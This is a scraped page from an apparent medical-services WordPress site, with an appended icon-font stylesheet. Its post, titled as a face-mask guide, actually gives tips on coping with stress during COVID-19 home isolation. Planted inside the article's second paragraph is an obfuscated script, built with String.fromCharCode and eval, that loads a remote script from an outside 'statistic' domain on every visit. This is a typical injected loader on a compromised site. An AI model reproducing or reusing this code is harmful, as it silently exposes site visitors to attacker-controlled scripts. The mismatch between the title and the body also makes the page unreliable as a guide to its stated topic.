        <div class="site-header-top">
            <div class="container">
                <div class="row">
                    <div class="header-top-left">
                                                    <div class="header-top-item">
                                <i class="fas fac-phone"></i>
                                <div class="header-top-item-inner">
                                    <span>Emergency Line:</span>
                                    <a href="tel:+101061245741">(+1) 01061245741</a>
                                </div>
                            </div>
                                                                            <div class="header-top-item">
                                <i class="fas fac-map-marker-alt"></i>
                                <div class="header-top-item-inner">
                                    <span>Location:</span>
                                    <a href="#" target="_blank">Brooklyn, New York</a>
                                </div>
                            </div>
                                                                            <div class="header-top-item">
                                <i class="fas fac-clock"></i>
                                <div class="header-top-item-inner">
                                    <span>Mon - Fri:</span>
                                    <span>8:00 am - 7:00 pm</span>
                                </div>
                            </div>
                                            </div>
                    <div class="header-top-right">
                        <div class="site-header-social">
                                            <a title="Youtube" href="#"><i class="fab fac-youtube"></i></a>                        </div>
                        <div class="header-short-link">
                             <div class="link-item">Doctor’s Timetable</div>                             <div class="link-item"><a href="#" target="_blank">FAQs</a></div>                        </div>
                                            </div>
                </div>
            </div>
        </div>
        <div id="site-header" class="site-header-main">
            <div class="container">
                <div class="row">
                    <div class="site-branding">
                        <a class="logo-light" href="https://thehomdoc.com/" title="HomDoc App" rel="home"><img src="https://thehomdoc.com/wp-content/uploads/2021/03/homdoc-1.png" alt="HomDoc App"/></a><a class="logo-dark" href="https://thehomdoc.com/" title="HomDoc App" rel="home"><img src="https://thehomdoc.com/wp-content/uploads/2021/03/homdoc-1.png" alt="HomDoc App"/></a><a class="logo-mobile" href="https://thehomdoc.com/" title="HomDoc App" rel="home"><img src="https://thehomdoc.com/wp-content/uploads/2021/03/homdoc-1.png" alt="HomDoc App"/></a>                    </div>
                    <div class="site-navigation">
                        <nav class="main-navigation">
                            <ul id="mastmenu" class="primary-menu clearfix"><li id="menu-item-12200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12200"><a href="https://thehomdoc.com/">Home</a></li>
<li id="menu-item-12204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12204"><a href="https://thehomdoc.com/our-services/">Services</a></li>
<li id="menu-item-12211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12211"><a href="https://thehomdoc.com/our-doctors/">Doctors</a></li>
<li id="menu-item-12207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12207"><a href="https://thehomdoc.com/gallery/">Gallery</a></li>
<li id="menu-item-12203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12203"><a href="https://thehomdoc.com/about-us/">About Us</a></li>
<li id="menu-item-12208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12208"><a href="https://thehomdoc.com/help-faqs/">FAQs</a></li>
<li id="menu-item-12161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12161"><a href="https://thehomdoc.com/contact-us/">Contact Us</a></li>
</ul>                        </nav>
                                                    <div class="site-tool">
                                                                    <div class="site-header-item site-header-phone">
                                        <i class="fas fac-phone"></i>
                                        <a href="tel:+101061245741">(+1) 01061245741</a>
                                    </div>
                                                                                                    <div class="site-header-item site-header-search">
                                        <span class="h-btn-search"><i class="far fa-search"></i></span>
                                    </div>
                                                                                                    <div class="site-header-item site-header-button">
                                        <a class="btn" href="https://thehomdoc.com/subscribe" target="_self" title="Subscribe">
                                            Subscribe                                        </a>
                                    </div>
                                                            </div>
                                                </div>
                </div>
            </div>
            <div id="main-menu-mobile">
                <span class="btn-nav-mobile open-menu">
                    <span></span>
                </span>
            </div>
        </div>
    </div>
</header>    <div id="pagetitle" class="pagetitle">
        <div class="container">
            <div class="page-title-inner ptt-align-left">
                <h1 class="page-title">Unsure About Wearing Face Mask? Here’s How and Why</h1>
                                    <ul class="cms-breadcrumb"><li><a class="breadcrumb-entry" href="https://thehomdoc.com/">Home</a></li><li><a class="breadcrumb-entry" href="https://thehomdoc.com/category/neurology/">Neurology</a></li><li><span class="breadcrumb-entry">Unsure About Wearing Face Mask? Here’s How and Why</span></li></ul>                            </div>
        </div>
    </div>


    <div id="content" class="site-content">
    	<div class="content-inner">
<div class="container content-container">
    <div class="row content-row">
        <div id="primary"  class="content-area col-12">
            <main id="main" class="site-main">
                <article id="post-77" class="single-hentry post-77 post type-post status-publish format-standard has-post-thumbnail hentry category-neurology tag-covid-19 tag-disease tag-nutrition">
                <div class="entry-featured">
                <div class="post-image">
                    <img fetchpriority="high" width="640" height="467" src="https://thehomdoc.com/wp-content/uploads/2020/07/med_image2.jpg" class="attachment-large size-large wp-post-image" alt="blg_2" decoding="async" srcset="https://thehomdoc.com/wp-content/uploads/2020/07/med_image2.jpg 1200w, https://thehomdoc.com/wp-content/uploads/2020/07/med_image2-600x438.jpg 600w" sizes="(max-width: 640px) 100vw, 640px" />                </div>
                                    <div class="post-category"><a href="https://thehomdoc.com/category/neurology/" rel="tag">Neurology</a></div>
                            </div>
                    <div class="entry-body">
        <div class="entry-content-top">
                        <ul class="entry-meta">
                                    <li class="item-date">July 30, 2020</li>
                                                                    <li class="item-author">
                        <span>By:</span>
                        <a href="https://thehomdoc.com/author/arktechltd-cto/" title="Posts by arktechltd-cto" rel="author">arktechltd-cto</a>                    </li>
                                                    <li class="item-comment"><a href="https://thehomdoc.com/2020/07/30/unsure-about-wearing-face-mask-heres-how-and-why/">No Comments</a></li>
                            </ul>
                                    <div class="data">
                    <h2 class="entry-title">
                        Unsure About Wearing Face Mask? Here’s How and Why                    </h2>
                </div>
                        <div class="entry-content clearfix">
                <p>It’s normal to feel anxiety, worry and grief any time you’re diagnosed with a medical condition – and that’s certainly true if you test positive for COVID-19, or are presumed to be positive. If your symptoms aren’t severe and you can recover at home, this will involve home isolation until it’s safe for you to be near others without potentially spreading the infection.</p>
<p>Isolation protects others from getting sick – but for the person who is sick, it might seem like one more thing on top of an already stressful situation. “Stress negatively affects your body, so while you rest up and work on recovering physically, it’s important to keep your mental health in check, too,” says psychiatrist Amit Anand, MD.</p>
<p>Here are some ways to keep anxiety and sadness from the creeping in while you recover from COVID-19:</p>
<p>Focus on what you can know and control<br />
You may not know how you got infected, or how long it will take to recover. Instead of focusing your energy on regret or what ifs, double down on what you can do. Your job now is to take care of yourself, get well and avoid spreading the infection to anyone else.</p>
<p>Engage your support network<br />
Ask loved ones to check in on you regularly via phone, email or video chat. Talk to them about how you’re feeling. If you’re worried about taking care of children, pets or household duties while you’re sick, identify family members, friends or members of your community who aren’t part of a high-risk population and may be able to help.<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
            </div><!-- .entry-content -->
        </div>
                    <div class="entry-content-bottom">
                    <div class="entry-social-wrap">
        <label>Share</label>
        <ul>
            <li><a class="fb-social" title="Facebook" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://thehomdoc.com/2020/07/30/unsure-about-wearing-face-mask-heres-how-and-why/"><i class="fab fac-facebook-f"></i></a></li>
            <li><a class="tw-social" title="Twitter" target="_blank" href="https://twitter.com/home?status=https://thehomdoc.com/2020/07/30/unsure-about-wearing-face-mask-heres-how-and-why/"><i class="fab fac-twitter"></i></a></li>
            <li><a class="pin-social" title="Pinterest" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://thehomdoc.com/wp-content/uploads/2020/07/med_image2.jpg&media=&description=Unsure+About+Wearing+Face+Mask%3F+Here%E2%80%99s+How+and+Why"><i class="fab fac-pinterest-p"></i></a></li>
        </ul>
    </div>
    <div class="clearfix"><div class="entry-tags"><a href="https://thehomdoc.com/tag/covid-19/" rel="tag">COVID 19</a><a href="https://thehomdoc.com/tag/disease/" rel="tag">Disease</a><a href="https://thehomdoc.com/tag/nutrition/" rel="tag">Nutrition</a></div></div>            </div>
                                <div class="entry-navigation">
                            <div class="nav-links">
            <div class="nav-item nav-post-prev ">
                                        <div class="nav-post-img">
                            <a  href="https://thehomdoc.com/2020/07/30/6-tips-to-protect-your-mental-health-when-youre-sick/">
                                <span class="bg-image" style="background-image: url('https://thehomdoc.com/wp-content/uploads/2020/07/med_image1-150x150.jpg');"></span>
                            </a>
                        </div>
                                        <div class="nav-post-meta">
                        <label>Previous Post</label>
                        <a  href="https://thehomdoc.com/2020/07/30/6-tips-to-protect-your-mental-health-when-youre-sick/">
                            6 Tips to Protect Your Mental Health When You’re Sick                        </a>
                    </div>
                            </div>
            <div class="nav-item nav-post-next invisible">
                            </div>
        </div><!-- .nav-links -->
                </div>
                            <div class="entry-author-info">
                <div class="author-post">
                    <div class="author-avatar">
                            <img alt='' src='https://secure.gravatar.com/avatar/5d4ab79e3d717a218bad4fe5230800dbaa66833320c67b02146dc38c6aeee0b9?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d4ab79e3d717a218bad4fe5230800dbaa66833320c67b02146dc38c6aeee0b9?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/>                        </div>
                    <div class="author-description">
                        <div class="author-name">
                            <a href="https://thehomdoc.com/author/arktechltd-cto/" title="Posts by arktechltd-cto" rel="author">arktechltd-cto</a>                        </div>
                        <p>
                                                    </p>
                            <ul class="user-social">
                                                                                                
    </ul>                     </div>
                </div>
            </div>
            </div>
</article><!-- #post -->
    <div id="comments" class="comments-area">

        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave A Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2020/07/30/unsure-about-wearing-face-mask-heres-how-and-why/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://thehomdoc.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" placeholder="Your Comment" aria-required="true"></textarea></div><div class="row"><div class="comment-form-author col-lg-4 col-md-4 col-sm-12"><input id="author" name="author" type="text" value="" size="30" placeholder="Name"/></div>
<div class="comment-form-email col-lg-4 col-md-4 col-sm-12"><input id="email" name="email" type="text" value="" size="30" placeholder="Email"/></div>
<div class="comment-form-website col-lg-4 col-md-4 col-sm-12"><input id="website" name="website" type="text" value="" size="30" placeholder="Website"/></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="form-submit"><span class="cms-submit-wrap"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /></span> <input type='hidden' name='comment_post_ID' value='77' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
    </div><!-- #comments -->

            </main><!-- #main -->
        </div><!-- #primary -->

                <aside id="secondary" >
            <div class="sidebar-sticky">
                            </div>
        </aside>
            </div>
</div>
	</div><!-- #content inner -->
</div><!-- #content -->

    <footer id="colophon" class="site-footer-custom">
        <div class="footer-custom-inner">
            <div class="container">
                <div class="row">
                    <div class="col-12">
                                            </div>
                </div>
            </div>
        </div>
    </footer>
            <div class="cms-modal cms-modal-search">
            <div class="cms-modal-close"><i class="zmdi zmdi-close"></i></div>
            <div class="cms-modal-content">
                <form role="search" method="get" class="search-form-popup" action="https://thehomdoc.com/">
                    <div class="searchform-wrap">
                        <button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
                        <input type="text" placeholder="Type Words Then Enter" id="search" name="s" class="search-field" />
                    </div>
                </form>
            </div>
        </div>
        <a href="#" class="scroll-top"><i class="fas fac-arrow-up"></i></a>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/medcity/medcity/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://thehomdoc.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://thehomdoc.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://thehomdoc.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/thehomdoc.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://thehomdoc.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://thehomdoc.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://thehomdoc.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://thehomdoc.com/wp-content/plugins/timetable/js/jquery.qtip.min.js?ver=6.9" id="jquery-qtip2-js"></script>
<script type="text/javascript" src="https://thehomdoc.com/wp-content/plugins/timetable/js/jquery.ba-bbq.min.js?ver=6.9" id="jquery-ba-bqq-js"></script>
<script type="text/javascript" src="https://thehomdoc.com/wp-content/plugins/timetable/js/jquery.carouFredSel-6.2.1-packed.js?ver=6.9" id="jquery-carouFredSel-js"></script>
<script type="text/javascript" id="timetable_main-js-extra">
/* <![CDATA[ */
var tt_config = [];
tt_config = {"ajaxurl":"https:\/\/thehomdoc.com\/wp-admin\/admin-ajax.php"};;
//# sourceURL=timetable_main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thehomdoc.com/wp-content/plugins/timetable/js/timetable.js?ver=6.9" id="timetable_main-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https://thehomdoc.com/wp-admin/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"7469eb5e1c","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
//# sourceURL=ppress-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thehomdoc.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.5" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://thehomdoc.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.1.3" id="jquery-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://thehomdoc.com/wp-content/themes/medcity/medcity/assets/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://thehomdoc.com/wp-content/themes/medcity/medcity/assets/js/nice-select.min.js?ver=all" id="nice-select-js"></script>
<script type="text/javascript" src="https://thehomdoc.com/wp-content/themes/medcity/medcity/assets/js/magnific-popup.min.js?ver=1.0.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://thehomdoc.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="medcity-main-js-extra">
/* <![CDATA[ */
var main_data = {"ajax_url":"https://thehomdoc.com/wp-admin/admin-ajax.php"};
//# sourceURL=medcity-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thehomdoc.com/wp-content/themes/medcity/medcity/assets/js/main.js?ver=1.1.0" id="medcity-main-js"></script>
<script type="text/javascript" src="https://thehomdoc.com/wp-content/themes/medcity/medcity/woocommerce/woocommerce.js?ver=1.1.0" id="medcity-woocommerce-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://thehomdoc.com/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thehomdoc.com/wp-content/plugins/newsletter/main.js?ver=8.9.3" id="newsletter-js"></script>
<script type="text/javascript" src="https://thehomdoc.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://thehomdoc.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thehomdoc.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfMPb0aAAAAAMgw5QwuWGcIW1WdLClWyIuH0wEx&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://thehomdoc.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfMPb0aAAAAAMgw5QwuWGcIW1WdLClWyIuH0wEx",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://thehomdoc.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.1" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://thehomdoc.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://thehomdoc.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://thehomdoc.com/wp-content/themes/medcity/medcity/assets/css/flaticon.css?ver=1.1.0
body_size: 360
content:
@font-face {
  font-family: "Flaticon";
  src: url("../fonts/Flaticon.eot");
  src: url("../fonts/Flaticon.eot?#iefix") format("embedded-opentype"),
       url("../fonts/Flaticon.woff2") format("woff2"),
       url("../fonts/Flaticon.woff") format("woff"),
       url("../fonts/Flaticon.ttf") format("truetype"),
       url("../fonts/Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("../fonts/Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
  font-family: Flaticon;
  font-size: inherit;
  font-style: normal;
}

.flaticon-cms:before { content: "\f100"; }
.flaticon-palette:before { content: "\f101"; }
.flaticon-focus:before { content: "\f102"; }
.flaticon-dribbble-logo:before { content: "\f103"; }
.flaticon-facebook-logo-button:before { content: "\f104"; }
.flaticon-twitter-logo-button:before { content: "\f105"; }
.flaticon-whatsapp:before { content: "\f106"; }
.flaticon-phone-call:before { content: "\f107"; }
.flaticon-earth-globe:before { content: "\f108"; }
.flaticon-sketch:before { content: "\f109"; }
.flaticon-engineer:before { content: "\f10a"; }
.flaticon-brickwall:before { content: "\f10b"; }
.flaticon-conveyor:before { content: "\f10c"; }
.flaticon-ruler:before { content: "\f10d"; }
.flaticon-drawing:before { content: "\f10e"; }
.flaticon-crane:before { content: "\f10f"; }
.flaticon-design-tool:before { content: "\f110"; }
.flaticon-project:before { content: "\f111"; }
.flaticon-contact:before { content: "\f112"; }
.flaticon-research:before { content: "\f113"; }
.flaticon-network:before { content: "\f114"; }
.flaticon-target:before { content: "\f115"; }
.flaticon-wallet:before { content: "\f116"; }
.flaticon-bill:before { content: "\f117"; }
.flaticon-arrow-pointing-to-right:before { content: "\f118"; }
.flaticon-next:before { content: "\f119"; }
.flaticon-sheet:before { content: "\f11a"; }
.flaticon-report:before { content: "\f11b"; }
.flaticon-sheet-1:before { content: "\f11c"; }
.flaticon-document:before { content: "\f11d"; }
.flaticon-list:before { content: "\f11e"; }
.flaticon-cog-wheel-silhouette:before { content: "\f11f"; }